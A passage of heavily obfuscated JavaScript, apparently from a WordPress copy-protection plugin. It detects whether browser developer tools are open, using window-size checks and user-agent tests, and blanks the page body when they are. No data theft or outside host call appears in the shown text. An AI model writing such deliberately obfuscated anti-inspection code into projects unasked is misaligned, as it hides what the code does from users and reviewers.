_0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else 